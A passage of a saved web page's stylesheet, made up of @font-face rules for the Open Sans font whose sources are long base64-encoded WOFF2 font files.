B7dom5\/V5wm\/zem\/hMuF3Ok7Oga27devdvG2BlYD6MmFEwrgyKTb\/teC7BgCnBA\/AWggAgIBAXKog+HJ\/bQMSQSAnLemLIE8Fi64sleuG+vVJP\/mFGa3BB98FzpZH8H+QayFb57fmXb08wtzSju5JlI9oClGvq0\/9z5QuDuA7wy\/JL\/DfN7Q0\/WkAqLHClW5l8xuvWkaFyefJBWT1V7+\/qHxh+Xz7+eGz9meaz1DPjJ+OGn6rW7H1NG1G5+85xx8EcEggbwjibcAQ9EEdhiJuwRPoYn2s9WphDQJGGaDeebA7YZFwM\/n\/K+t9sutNdhifeKUcZ6tnAr5Gb4DFHrWUcJU68mBJGpSfhDgKA3Ad2zINXVMVWRIFnmMZmiKJUxbmZqZg8\/DB\/Xu3z+p0vLXbbtar5aLvipTFUYresX3pe1v5ArQ1AixrWUmaykZsWuqNVfoA88U1ZQ5aKfGqoKJG4x1zsidylkqivHIGSR7TFZGNUsIjeYKdmKopSfyyJL\/g2bjR0MdDrYSPN+NB1UipMaWCmnKgNFuUYelB5RddapbzMBifp\/rSwHsrC5iwBulwjKFbAQdP8WOOBvWxKQPlBf+HGTfW5SJ2xo1OhVK2vSpH2kyHxMGW9zb0zCMSk20dVg2FQ8LoN1\/kZdm8i4cWabG8bBBw7mjsA4v+9cnNxRiilKef\/CmsnF7C6DKrMTL63mJCnK+Y+sfC0c0RSf8Hwqb\/\/3qog3pYg1eHgOaBe0bdzBYZZc6\/irTMfJ12vvQvrUjLR+R7yeTrLe0kwMMA7c8xdrSBpbenyLqKm1oTNMgmChTGWwaEGVmVRqRf+TSpI0LVSN+oS8NKGErzCFs6ppQ5CquesJOWk7jeNR9IayHegdXu2IJsgg0\/3aXpDZcMPmlHqpcVk8a7Qc5ra92GrDq47kIrryxQlCJxun+hyOdr8uhuy6JKBMz2nA8phJk9lFkEVRvzvYws+Cnjr\/2F6dqYPEqjvXu8KU3a7Wc\/qDbiuiutfViJAVHwMZB0kZTScQd0mNwdHCvdI95OF\/U4TNAtFClxMsg3oduThlanvzyKdUDQAmLo6PjKSu09DmSBMU3KHb8CsdpAkuL9DDuATalmlesGAVVu3MniMjpOLEJzy9IIBbFAx5JZshiylDL0A24c6zNnmTLFJBXjTXNEImg53\/cUZM2PkSv2zRFiRLlPmg7VTrthRSdjMlukKTnRmAdFGI+YJAwAZl8WupCrsjSGfoxTUi+l5ID3crdDsErVG6NaPWsYj33HhbLzgHi3Oq4JKUEkaPcZd6QxBHWyErEu6OA6t6m9Efxl0tASWaq0rFwycwQzadbWjaLZXnfZ\/CmsYTTYZwDq1\/gnN2oGS3GqbPGygfBKxR6t8n2p9FGzmPSTCGpKGQzOAVDOy5GaeGfzwN5CWdkXySzve3ImqGPVMW5pM1\/[base64]\/fJpclruQRFGY2X+G\/Oa8vOXgJ7QumUURdA2fxc++99h0dN4Yqu1\/N3JOCZlEJtSlcxNl+9W4UcA3AGI\/Awk92ZETmMEb2WgNGVGteqI+1BxcqOP9wvz2djXItdbuHu6qhLk8YQPmxCAqdUaPU8zYk6HNygrnF4EC+NUDRvBvjYhRa94sGmN\/jlZ4XZ2L5d6+74cQENZ7MEktSsjPV5VsIX9SJ7YqTsEuDeitnTRSohVrXv3HNgLqcTusRVQD88bR1zxYLJ\/[base64]\/MKGKWzlC\/Mqwz\/RYDSeQGM3eg4jCmet2kEKmBn6d7dQaQUtooIkdUORfLGNRdBY0Ne93YJDivWxn94\/6rp2FTOIG2wD2SbX7JKFISbmE6cNGUoVek\/Oe3sUIdzT\/xBf3B\/NoXlZ2\/a7l1bVex8bO\/llatxw3KQKaiJnseZe5Gl62QJyL1syC\/O8R4m+bWSNn4r9B7dFIc0Lsf3Sg6m7U3lhxQlb18N7d6ruFouAKsu1D4PoEN0tLKloCpRWV0H9PU7sc9akuLMKI\/mUeXk+lLaXHaoucTigf8IV92EvHmVxo3vgsK5OQcbr5P3Kdl\/Ctxp+PPuU+QYB6uXqykeCo3M2dUylUzKo0Am4jsAoYgm7OCCmHYYn9oywZp0Mn+dETF7Swm\/oSw76m00SVBShRRiznDpJ3NxAeh7T2B9\/T\/CUggeh2ZtevbAeApGFCwAMNiCOUDzRuv+c1NWcfm9ddsZs+q\/RkQEGDZby02hUug5YVTV1CEoobjJ1CQcMoCAD2bISWt2VIhYwVkqrpfImult8xwgH1PNafwbiSE5Sse\/JM2spmtfAME6OdbseVlZtEVZzMF2IY\/XBYLUmw9evITNHvJ9BXHUPC1gStdAbBGVgu25OYe505pgBKmmNAUYprlgLxWGnY8kjPo0+A4n0xwBwrbLfXj\/BJ\/Fu+T8TbcgApTyEnRaH6vC5inxmM7pZPprnqAmT2LTIkrQ6A0854xix2o8hGZpYt3LT7VpwQcxHPhXpx42mMHHkacNXMkzr7jnyEoIQRf7DG8334vcvoDZuHKpzsd04j7IlX4z\/CKsB6yTCzvoMbKtbZtgSYKqrhULem4fbkVOSAOgXKtbiK3l0S7jzYTdz7pDT9k1V10OgI0tEa6lS4EKd2V22Jbj0qM8DAxCYncmNodAJ2qzRg3p1xs5NksdnusxfQFKFytkOHfLfwAQ1BcThbSdrtXFqYy\/p7n4ur7TnxeWqI8ucwz1JPVRqF\/SatVjIwkNQKkvmK2ykWalOrm453SOwXFNyxeHOlWKKjfXBIKPEcgxHO8cCHldYpC0O0Np6GNbhR6vOTEn+P1YR3zSKpGukKgdnzXvAnxNvHzMStFhITxv3VzhlU1xk9tA3LDXrR7nxy+\/7rL26GszVWTmn0YnpcZVwXwpqkpKUP+cLi66t+l6\/p4jPY\/OPNLD1fD3g2oDlBhm5Jmf3xeYqI+optd4gpCXvF8\/bgHb1ao1lUL3sPiWAsVbSReqbZUY9bB1PMT6AR\/fyfA64zmj+4kil8KOF1mL+9KP58Uh84DtE9ObagdLsPma3MtyI\/Yqf59xTkVszJsmePseoQHQkgGkqz7\/WZTfnSwrzxIjcT7sbbem5ITEMJOiuD9Ccziv65C0rtcS+LbeBr\/+yKkIomCO1zTO\/NiL5BWZm4bUBDKCMwjmwWXUDaDfvlG+Hz0Nx6j9Zf+lyMtrx0fGKTEfxFlkmBtXQPNKCpdCQ7ULzvk3rpaUtaZNbFHsVJnzyjufhIstGk9hd7GhnZ2XWK6mAdd9SwjrlJ6l250fF\/afMhzJ1Vwnbtya5gXXIyCrnjk6e97dt8hFXYCiPUaSs06yrOKN\/ifrhoEIRHfejvHhpfmZkeX5kdG0Gc9QPsYcxtmRVwQULiMa5R9udauROVxpZi5uAmFOhUeqVeGnsKVJbJw9chZuWLSqhSdzUWZP2Q\/HIFfzjLqxsGZuWNIy\/ds\/Su1n+qm5v\/DrIFjTW6YNV9ulsWjHkRbEQemMhVWEeQ4LlfeC9kAeZ6\/SUltGbnV4CInPSpEZkWnpuZ3exMyPbDT+OD58Z7pd58TGvo76uhtwgvCvZHM05HnHBjyHwRREvIQ9k\/3JvVFQhGDdZzg1vnrzd3r+SWmFVHGmibXK0TjOfu7H9DS0h+x954m3pAUdhNwmeSAYLnBiZ21I3dPHNYvdpbXv1jfqtuxyZQ\/UtISERU0enz3o9STsCPB6ZGl9oFux0o\/dCNSdG7\/SmOXZI1FUyHHzBZGCftVcRAb63Dj0dQ0\/laYEVXXEXN6dnCyqoR3YlJp949r5SFZZUzlcmN3A3PLU+RffDTCb0Vyd2cXfcny8D\/BqaozRZvL6RGnosi1S3EZEUIt5kzWxYSjd3\/\/dTEjI7p5ISflcnZP8517FhwQjLNLTRLTd+OeTlhZntxYJfpyKJwhbZMEjHaVsXG1NibxBOZtYHsuWd7WjeLj943ziSzucG7YjdTx1u\/2owUnLtzZepiwki2UHlHfCoK1mhiJxBv6Cup0jOYBVi7HZCc2VAyMhnBe3eSkxtKxHUsOJVelCtJz7zwVzuc2CulTR+lJYyOTW6v20k51Xxu9N7iY4DHsH7e45Pl7h7fXQEtI6nyoeJmfxtcjIY758FoKT8ILbd161NLS\/nB7s\/1+W0vbjjaGfNax4VidrRSJPb57w4VDyZf7FTIP72JijPDYupdtdx+mkOvdtLi6PtmFXlSr6NPXLWqNL\/mcjHDOeVA\/OdDuYJrTapuTmORorbNGNyomzdrnlRjKJuh4SiRmdYfKYE66FzV5NJLtDoN+nGSdZNPPhZFg85Ql9fub7+xY9ecrlot+k3OpCcuLE5trJNxyNoa4AWn1qgXcvTQtx6X0hjVG94k4Qe36XNhyAncuwahLPgEialRNPuqW+0rRASjK4MdYtx25AGjW66\/[base64]\/pqk+eWjlm8r6CFFSW4RdQMLUXnpn8Zm47mgnCT3sIqplaFwmag6jAA33rP\/6G+8RRlGOKTul+2+MEr70TeC2zm9G38PfhcZFiKzmKlJpTe9iZmO2oskWnarr3YAya8zMHr6QOxJxIRIgemZRg1vzUoquhLJUE\/\/wyNzPiynZaSjpzow3N+\/7FZ7Pb1JeFSkJdJsi5BS0CbWJNKYdSsYRi3rY8jeCXGu57Iv1QAw\/dnUM529ExOcg65k1pD0\/+0iMTbYTqT4lrad6u1WAn0j254Q19L+0Bm6OZlINvgJiXk5sqdZ0yOckUZW46OUsGQIdCiWqJz8p\/Mf\/j6xXLyMLygt8SvFDp6Jh\/yHPs3NnvVL6G0a3VHmPGrMahzjjM1kzcz7BG9uq\/UUNMD1y+UYBBG+2q83PR+jr4T+nRObO2g\/qMoRj8VBkIjIyrdQU5u4rhB455h2j01yxNY8u95CgR6Ud84hZqNohuMT5WAXO5SI5BjpmDcvY9FK2dm9w8JSYkiCq5C0SDO69Pz6DEKSlc8srgHtc9OrxgTPd76huUMni7pTgneQGNFzyC96dXGGWV\/YYcx\/kZiYGSfg8rhPZeOP+Mmw2PBm502TYstjCdShrO9h0hjjsz+KWcUg1EqBLkv3657LATjyVhYDKzxobbx8IYiOwlzxVXMM9k9NVXN4a\/[base64]\/2rLzH\/KzGVkhXJORV5JZykm+Rleyc5lexGZSjKL6sw4x9B4Fuu0aZKytW1Jha4vJ5SRkZmrJLdD88\/3l0WHPChqyIOyQz1yKcpURqClqE2oaAanWEkMHZfoJ+QJO4MKqUkJNCkERQyx\/sq0MocPvA8IwERGWcmar4\/bU3McSMm21uRIJTz5EdYT5aZDQWkQsI9pEsnxeWf0qChXHQcUEv\/fe7pEcmweSirhi2XUKJw8puDWOXctOERJ3zakvw6bClIFz+rlqbx9ZXowRIpLtTuO2JUzrjgIhAvAhOd5mTO801lN\/\/o83Z6BarbDBSQWSYwj1s\/qx8rWRCiSa8jOWKGVlSZ3s+wa+4rUjBzWWCurlQOrUA+xynXEqtYLFq\/hjk4ss5Y5fE3rg09\/i\/V5dlGDKtmSMREddSm3YB2Mf\/taTNK291h7o65Ez2NHNS9hh2JWlm0ATxh83wqQJS2PlN4s6yoe9gpKj+6V\/T1QpK124Gr1NW7HUaBGoEKcKywO\/aWgqjn3Ys71gtE1XK+jaqhnqtgr7GyWrQU18vbPPItyu2o1pcp9TU2OqEe73E2\/O3p2p+Vju6YIoyHr\/uBpQ+trqvUX9Btp2oMj\/5g2CZ2VhyCI5BmcnrRgjF+Bwci4GBUEU9n4Doefmd2j0a6a2gbkhYcGsW3tBu+pmtioMMJ4O8frs7svaAb2UQb4Mf\/ivx79qY\/V+rp1XFrPfN194B\/kFemZWCnTormv4Q3JvQy0fT5Jf3S76WFPX+PD7a3m3b6ehl1zzyreYo2dBTwm+vYO8nbXcKUSkx+uAElg4d83hudenVscmZ4eHyHC5u0Ximfnk5wUTzHHrPrB14jRvskiSZ9SujvRk+sTs7p0u66SlXZ2i9rURWPDxPuokq54LLYRY6O938k\/Qo60A\/AXP5vcd9CuMkbVOwyHQYNeYTu8l8vYBggCIBFGsJRXlpSR8N4\/AIUgfBRsYPQbxEXj7TqAQ4+V2ELdD0VPEFap09sTw3l0Pwnvnb4xU+X4LvIAw4eZ6R7+TQgj9ndUQb3bJBg4eA0h4hHLkePyHBXBMuS47z\/cMaYYGQArfHS5Y8wUx3H\/eRD984eV8bCA\/[base64]\/sanPy5UKuEz\/G2t13T3LkBcEJYvAvTzLxV\/gIZU8ysnL4KIVPMro0\/A6NT3Jn3fBJngcmz9Dus1l1AOgs\/urCYuqRj4uBODMSotBTzyQsEvbdvwjq1mdxLAVsQ3T2\/gCgb0xkzr4LT1n1Ddd7HrV8tauv22MuLpH6xQYEIDjK5JJGyoe5sqnI3dXifE877VOSotZZp3SuoE9P\/Tpbp8oqXFchQV3WsUJQqSoFFpxgwGvjw9kBQlJbbZSPOAF1azyfhN+TQfAeS44CBB97I8FeEs313UT4I+9k4A832DdRs7xy8vXIHjGgCBcg5O4D2JJq4wX8OjiRLZzCR3KxbzRn+WOmb+vuLWMoYxBTYvw7sNVk\/PxedfDCT8s7ZtZP8+n\/P3g2vv8NzxgynUtAvWtrQeMDwwjt75Y2IRvjTM5yIHiaDLvI1wcTpu99KezqRPCL4ylIN169Agh\/2CNYHQYuSwne4Ye0fzp30uWCBoFhRPcpDD1V0kYJnpLBST9LhMntjIUF7tJKmOOJUSD2KR49VdKsN1Z1uxJicD\/AyaOzSossOfYqlwOEoNVv08axj0FqIFY85WbCWiQsW1FmGWMwqyxh5t7Vk2rmh1Y\/7FfrMChtAZjO6JZpfsxTsEl+W2OY\/tHrPOaR9lRY2uNjAmH5nsl+lgb4APBV8C0mY0Y0zuuAaDoQJo+h19eTTcuPtI6CGMI4XUazrfC4yZ+gfauNCUrCYvEGMFjaz8rK5dLMTwcPBOasPexRAUQQIWbZbocxhruF8sDROukmsYeBzhU0pEZiH8huoLMpE6kraaMEj6UmznAKqoDhggOKgH6iAMDTcBf\/j+VcOIPGCyHmAS9Ai+JI8EvGU5lSP6KdBXC\/indmHcVc3Ghci4eaYbNqdubCE\/SSsW1Xq5\/jl+NFoMeNi119dQbMdkLm\/szkWFuDNMjr8d7gJX1fPfpc3MITXNP4FGYu+HaHIXfwvGSYUl1FVjFwdSQHnDu3Dr5ZvIcRvmmjm8HjDkBZA89KZrWW4D3pAmHeBmDLbXBEPty2OCJ+J\/t5cmXyVihAMEiGSk7yzquUSCFQg1GP3ChuBsbht98yzTTjufnB8jKmnhNOCw5eaeR1Ke1gHEAx9kgTiNsmYiBoiR2fKKQk6qiB9K22fJSnnRPtrKAQNd9pLaRUMidRuOQT180DUyiFjVPj3ltKmdaWNltQH7sBsEOo\/[base64]\/04IEhIeVAd+lP3AvdPPMKeqq2nbJSfP73ZlyT283qDUflWPkN7DIKLZUOzVDDWCAKMH+4wJjOVsmxEHxsXkxJkuwMXSkEXiOoOtM0GYqq6HnosIAIqAzKsZXLADH9J2AcOU0dGM\/KPYW+DJIz5Ou1nnZDZNwNH91DisGWm8Wc\/9TflwTfc\/2h872Cn5+tR06xL\/tk3+kq1ghv3+Ee5kX2eb7fj6MFNZi778WfS\/[base64]\/DyR2TlZG8kR3GAcEr8bN2Pn2mlgs92h59HiZEPAydTXiq2Spr7nhrSYcFeSF0i\/lA1sE5Mdq6v5ezP7+UVnQnCdG0YaY7F91jw1kqCC6F5Iz\/tXwuutzLMwIkWyq+ZnsEOuYNLIFzDoGuA4oQixzYhrCxl+vqOFhqrnDPSIMnp8LMM1mWgNoQEvyggHhgd9VUaeQF7eFDlPz\/6vmq+hBwgVdn1Yq4cF1GWjbLHi2qVUBdggilKD6rnT3R0FueJitLhyKqFRNZES2WEjN0apYTCrBXtFIN\/WYxXCowiQIE2LZeoYfVez+dn8797gkUdjiLk8gZEGsQCV7A\/\/7\/ff587SpV3H2OUSbfoG9wB4pKzTl2sm+zI4UofcrCIskXB5hy4V9kXz4RdyAxdjS3JbT6\/Bip0fliX68G1RdGcC6ocf6+P2+BzLj+jjI765bBmidHqR3fOSNSf7VCB63CI2GQdsdYUFL8zpYurezy7Fm83LeWvB4\/w4j5Ip+2pc3WC4J3t3VUR4su7VPKA5Xc+JjC7IosfaO\/2LLQGM96bt6rQEOynKrIwdevmqEkXM4hcYct0zxSzGWv0O1gZ8eoxrCGxjQdmSd3DgXeqrdKFSUDypAxJ0RXO6IYdA+0gb+piuyZtke96PKk4my9tlqicrZygpCsF460tDi2Ue3o2udfw1DHYTuyIMpdkCa6SoUk3TcLMehm8hDu7hMY09Gxl2kvue9oc8q9Cs88E\/KiGHfXgIOK5oWI0WpzUnx3Ojhrf+j+BdjjZeT1ADch30rK0JL6pIZsM0ParXPhnRG2NRSGVVyjIqTRY4UwYzKkU8eRw1rkCCRJWPbO5yYbVTYLwnCAxIObEhh0JbyT4FFILfqGpWq5hCT\/[base64]\/g21rp\/wu+veOP1x\/OeyHI5eJ8gPstdz+dmX7+9tlUSRhevUAYhuhwKJ\/jUKLrjDy6geDhZwQUvfT\/Wa2YSUUAkLa3PVPakT\/r6ekQAyXy9BzWK6JqYAtrafvFlXi2CPwcGhApQIMiHpCT4oEL71SXp\/nRAdCIDA+bHb492qPpABpUHjDk8twTCUyRsdSZgQoITpEtFiwwYAdgzlA\/uZdpfpRJU04n1TH1Q9B9iUZoquXjdDmy8UX8AJiRz\/yXYpyf60dAy8og\/Hwx8R0TsJQWnRCGgFBRiKCU19pYEETOYIPxtCAQxPBc8TnsafE8Zdp1+SKVUa2zjDX\/Ai\/Vv2GTTcq5qJzCabWA8ddS7The\/\/SMXOtCViQPMq8289y9vYibtnmPuA2H41z+qfmYj\/t+7D8ExLg9tn0O8vQtpgWw\/wJudWCrk1unq7bW6WLXs52apt3kcZoGLBtPfqvfvK0Xb1C6flNw7UtKxa9RbXfy8AY7vV048A+9PGqNlMPNWxkG8K5j8s5VFfF2tEYOdL0to7h0KnQyPAfpfQcceNB8rfesjJV\/6YzGX3XGvnYNrr97HvgZVaRE2uJjhW+zwt7VD+280cm1NgCkRNPpLA5D5v0dmbfCgDTkPRvGaDO5pfEWAEENnS9iBp07zBv+GK4qujmPcZ11ZYzwfSV122CR1qphmu5IE3v\/ROLoXgjFJubc9a5x3SaRnchwG60+2m1e0mw5pr+5YDNsdB73taalUjFagIQU+imjbRKggX9SdusAAkZ6xV40WKgqN7jL\/sDrOtHqJg+lcBW1FOFgTbEf4AMAKX98ZviPD8dLm\/8BiU7YGnhte3wh+Hzvbvrbzv\/1s53pzQkNwIv4GgmASfGsHTDtdimZBge8tMevvsYMBYcBrHeFzGAJMmKHFWeOxbaGDorsRAX5oYW0osMEuzpUMCPDv0BxCOEehVzkix0boah6GsDL8GrV9c2ble9MAto6TD9AKaMzDS0\/pN+EuWnCVeZEjoEy4uDwsr4Ds5Hpb5uE2zYIq3NrN0HRIfgFXsDLm2Wg31KboPu3ylgCZynf9wjQAC8wumoL\/sDOnBC8g1XQBYIYwPYJIUQF3uaEECP4i6AECjATrlIuPUS\/dWEw0+8S3IwaYoG4IRrF0RB7xCdaWnoK90uXj8ShZor1rUOjqsIrgwkfB1FBTFUJsoTYdaRBdna+kMWcELKHnKoi1AGye70gVAdyhvpA1kaNIPNq7RmshH5vZi5gBDWA\/[base64]\/wOfiAFruwQACTKdwgCDRZ3CAEl\/[base64]\/krQC+wboZCEy20wYC9RdUD9z9FPAQMMMQIY0wxxwIbbCFjjwMUnHDGBVfccMcDT7yg4osf\/pzmLOe4SjFPKOWQMq7zAtwoYJiW7TTzY8Xl9lQoen34CUQSmUKl0RlMVv\/[base64]\/GZIZc9nTm4mhieNim\/kKqsM\/9bnOzrhijck3oWVTHtiMTufmK6YymiKB3NloQThcjFlcnNnwlSVHiykW1S+BFAy4slPs19vCBQ2tZEGqUo7wPUz5SeudarLeFjWG1kViSqdWT0dDsw\/zj7G5bLe5UUjzqUrT2vKphrSLHOXs87tJ7R2\/9P8zKfcFNXlMCIZ+f5Gjyv09MeDecR\/TVI9SnwBdh4wheshIdDya9h682xhTyveeVW7s1IIn0UiITsTAU8416tv7LdB5LzPdwp3YBNhWyBpih6zExmsCnG681dvOzTl0C3Hn7arExXtMc5OTdwwJwFtQgDuKBDD267AOMR2bxS44DcEkQhEF3gmG+v4bNzQc8khA5Bk\/66yo7Buftv4+b9nLoizx40eTqX1IcW1PUlzWNraZrp7DE88gxAnZ5vu\/52cfw23f9QHfPt3084F\/60XKvG0SEF7DedD5zaQchqiqsxjm4mJBV6SLOKl5I5\/Em+HFxyAPz52skhsaMndLQYIRxyGKP1H78PidvsknEEVOvDpd8kl1o97OVZ8aDDKaGsW26WK0t9Tj3clP1tKcFrSklVx\/riRqHoab8W+YZzL2eUIP4bxGJGdr\/gBA8\/smf21Vx0fK\/Jc5hFO7l9Z0J\/mk4ZbwPomubzQ7lzfEzvk5utMkyVDXGkUtk5+dEeSKFog+vfJIjk3kiXJUmwtQ0f5bkLVeAUuBPkSH58rd2w8ialAbrUrNtAKVQWlqrLFBNOoedSCk17Mp6OcDIHxFhOBxIpu+yS5hD8JHvpjxS9fzbvT4dziYjOPiS6R\/UIHYTgv4DJ5cTct4E+G8cqA2WyYgftoXHx9gs7XA9KSBttVW6aJjdmsos8TevRvHc3fv3Y+30vfiu9UD2nRs4xwA) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFVZ0b.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADgsABEAAAAAapwAADfKAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSIJjzQREAqBp1SBkDILg04AATYCJAOHEAQgBYNaB4R4DIIJGwJcVQd62DgAwL98dFHUDcppyez\/Twl0yLBlGhgcLyIAzyrdW5RXqssLDX4LS0M\/lESows08+\/bWYdfM1zOWwQ1YYXnSUYu3MQ7hOg5HXww8ttbiza0kBNKI\/\/qnytfXp4P7wAhJZlse+tYif1VX9+wesKKAQoWsEHxkJJInofJi3EWBApRADj3RTg\/w7vpnZ+9Q9iFlzKIkY2ZnrYxVcfaJzJk4+7JWOrdxHLlhnXN7ue\/W\/P+rpvVJBAIgIkESZJ4U1hpJdJq9MLo0Ptny7haN3xXV1nWI7eUqJRBgTnWJyO5GUU5\/n9N878sEcoAU+Mpfe8FhL4EMUuxqyaAZKensSKFxyugCafHaw6nHfSp699Rr+XBFOrXHZr79+dEY8kpaFvJhwutizCsBFbrzhAT3\/rivzb4qIMmkioawrkc97dGloZlk\/jCmK4bUBTLr2f\/+fUXtqgpkTXxfNeuDAAhGiaJG8sgpbEi6d9Vlb+UNsSy3LU\/d1CJFDMKO8\/Dq8iUVcWPxSVCMSSxpf29q2v7FAtSSdzcSFHmSExWhkItKGc5wqDQuGo+L5v\/3\/+7H38UuEYjTApcQeCGDewnkncdcrAIApcRT5ZBaq3IJ4BRA3pmDy0wzcoi5dGW6irFL07uuQ27tou68rFkRCCC2KVlkGmLEyF7\/3TGm1nN2pbW\/bPtvGxtRERFOQMFIxo99PgEA9kmMvBc\/RcjFHk4WMxUnU2OIK+UhchoAAngBwGqQMvhwQlQMKBAe0mAAIMM8PzQ+QASQoUKTrkd4ABxPD\/M+N49xi1su6GnfcGN9WRwe3reiEV9vZ3T4QKgH02g74uPjJs69Y7RemfUy4ByA20A69z3rwhvbaAAFPP+OcZVRtqnLoLMArl4AhetsgLPwAIAAeETv4eUS13B\/fPECKnBcFLlqy\/9cR+DzfF7Ju3n\/LG7wFrwXfIxP8Gk+ywu8xE\/yGifzCbWcHfj\/\/7mbE2dx4arPNdsBC9+GZx3lY3zyxa7wE7\/bmj+gz6dzmdy8MGtnyqqx+\/X31d+Xj2893n689XjGpAmjmLq0qxPzKDyafYXrvke4gGzYkCHPs7MjotxHvx6EFI6MJmW+d0HPeow0NJP+v3UerrT5dh0t3vgK63lZbAOfpa8o8QBdg3qdKpWEOIDytdX1Nce2Ou1W8\/KlixfOm\/c06quGXqtWytq5s2dOnzp54vixo0eWlxYX5ucO7C\/k94lZdWZsKCdnM+lkIh77qfb2hK5OUp7nDE\/owqvP25w+1q0tl9eF4RL3OG0IFUS9DriKB+SKgjG9e0YkaVe349eO0xwo89Nwuv2mgtNXGMH7uNa03+j6GQ6nv+QLqVAhltIJVRVTjoDTKLelxlNdX3drczkGyURVVLcTkIcgkXyJJO5KB8QjAR44i9FwdkA\/GTCI7f+ZIGRj3duiy01brymq6nQbGpQRte0pqLZ3FkWqFE3y3X4fMFzlwdynfm1fhg23mNoSW969NkleW2Nf0n3\/LcoV6aCokf3cj8cyp2\/T3EdWpyLFm8wWiyqzu28JUjgvC+7\/i9AVf\/35KuChCO7geQSxKmHLVrNSxRCG6\/vR5oaf1nr9vd6SGV8WfpBK+Y\/oLie4bBNyb+PuRCHjmkOy28WTzrAbGC2TBpvrNjGd4V2vIGHnc0I9rqi53Xfo8lsOoGiVIugmVVUG6672Ndj4GKRe075CvIXyPmiLRYeYW9r1ac+w1dXjdW1XqKHMbNs+hfIN31rfJe2qR70N4t59o7IvIVPmP6UQ\/kCOn1h0yIKcJOcup3CBIg1clbMUKqRJX\/[base64]\/NMkZxDQl4luPGwReV0h3kUxUQYfwS0Fl+w8FRUwKaD395XcX27RgJFd4t6WJfS1Tol2KlLNHCxVFEd3mGOC7Zn8k6JWI9J1KpvRxJ2pDyR5asMR31M48u4LbaFI7rvrHbZFgtkQxFWJUHxVtVU2ylwSQHYBOoeXHNJZsgomtGpvMojqe4C1GDg5H5MmG2\/ZVPETiCWbxDob1E7nlPcAEzmE4ThCdlTKPiBpk3kZPdkC7ZobBEWi9NC6kqyLyrPsSkdABPNTmVuEzCoBALfbgYavt2GA7gjA\/C3O\/b7DFnVrTjBPh4ziMuaj0EEX\/g4UBEt8MVyjnJHOyb3jNALGhU3+wj3XTEF+VlM7sRXIKzE\/CFLI5RC\/pjco1kyAHlNpCXCWkyLaymWZkqAL8X72PAuAsQDPkhhGrdQT27l+tgLZDFlp9Qb0Bxuq6xubWvNPiMB\/Rh1rr6Kc35OH+sKc0nJ6nxLSxwvOF3fdSbaOhghlr+XIaE4C8T8BAGySIoSYrtCSVEp853zn\/NFUBRjYgTPOnvEqpcJld963VaFTHziM0XyX0qKO8Wvoi\/\/NO9btYxJSIvOPaOs+2dzw88A4HeQPg4w9AGA9AYAuxlg6j1gLgwWZyRhXx\/BYrkaGBKhWuDNADyBPVxbRIx\/ZDR4essaGpC4uWBhYe6RlCQvVsbMtMBV8CwFnlwbDO4ND25e06thoOaBF5SylDPkmKsbLeOURnExDTIiOMW4w3OaCCkllmKGtTaS4\/dfQJk2u5S1QSdBykpLwUWCcdKlLwVLDOeBcyk6qSXNnZSCW6n4mmVpI7lgmCVYNGkug1d5UhyVCFgq6fCqULJQyrt1KGQvS9HjocJpN3QyYHwvpQzWBp4klGtrsZL1SgQrfSplkgypxSqVOWOK3x3SKYnl5rJB4iIdZWIKFcYsE\/[base64]\/wCxsdrfPBA1yfcotXrOkGoVfAl5NosvTDldXaZ9ODq5oQQjwTIYtsD4W77NoVpjqyIZMnlB9SAwCbntyRJD548TTZ+ytDaEkiZkb4veS32CLIavdG3QEGkEkC7BnCRgs\/K8M+F9W1BAvknZF7gl9GcFCPqK7s0Gz669pu2EBc0+IT79WLRVyG\/fMvR0iBAlkuXBASoxzl+rq2VMQqSp74PhYgNkUcIVYi4qZRDGMoe91A\/Ud6\/ALjr5qiUGvWP5v6f+Xnr5lKlkZUGx489GISzreGbRQcsaj9T1BF\/F8LB+mIktVyOM7TjveBj\/V\/mRYqPA2DupXxxz0nD\/ob7\/1czPD+fzCQADzLB8\/xFYHkvKYop66FAWghdQi2K9QZOCTsBB2OH8ih5He9nJfkYLpTl+ZTvp2LMh+Cghqja5Mqv3wl6lWYMqEN4vUPqZN73CMQV\/wvLoMcIuXDhXNy+YEBi4aPwQS537ULq4ptDTLZaVzfpK0l4lXlg9rkYKyNSF+YOIY0KxqGVj7ExYPBlW7Zj0Fc3DWnYUs4o4JzlzNCRduYo2r9QvvU+GDa2qDtLd7c5o2U1mcOdYpJlBTPTLLBLe7kzOVK8qbhoRIXVe4mgTRMlg8wEGrZ+cgNPS\/QjaVsG20iSGFrZ2nCMfREyMtEWv\/[base64]\/iDWfYbit\/\/5ZagvotysjHos4oge0CFox29KfYbDPtDCQvjqOvD7t5J3ZkuMuPmCFEF8C0P\/6YJPx2eIdR2EhrDoMB1SipOl6uTZ0hX1qYqeN9lOD+tE84Onn+Ls8Ecld2\/yqX8nOSN7sf5Y29v8eo6b2zS2goJucSNmpfop7gUm0BnkW\/7y+VeM2hbnBWjmPLUivOowSoBNKC7elruQDihYFXTH4A00RA323nqWrRxVMTEDfB7wr1Imm6S0gIasu8FqeutJTfdXCY+6J8laBQsBa6taxTAQTg1g5Dtk46kwpEJZYbjs3QDJdAjETCMNa0ZPZiN0JQvkALp\/AULd8mqEiOFBV8bw1izzNTCOBmrWJg967J9Tbzas7GtNlYvf7aE\/wR88C\/zsTUyV9rm+SuU4h\/S6zdTyn\/zJe\/f3X9aIsKkMfND3ZfY1lK50Lm\/W7IerqzqtWXYURyyB5hOrIaLJdGzNCSLeqrhlnWz+iA8WPZ7ELvxemQPjQeAH3toJRKhk3j04n\/SldH3X8\/HU8NQ19fS+lhPCapzCEY\/SpTqfWHnXp3zlyy\/xqo9Sce706JgWDdKinV8k2pZW1Xv8LqbrETra2Z14ZOe8sm8LIVthuT4Gr3Gj8UYaV7Ss5dUvvgVC9Wh5XF9h5A7S2Th7gCO1izlA3N5s9ZhN9MyWIKY9hXiPZT5GZuLMZR2zwWCvpnF+5\/ZUkQduLnQLpCh8W1MFyW+jtjQRqB+\/8SodC0E4NcwB336r745PliDVAc6YorVBneW+WFhGTy8jRYi096NhtPkrzEDw6r+5gkGcLNVre58hvpcSD8Xsx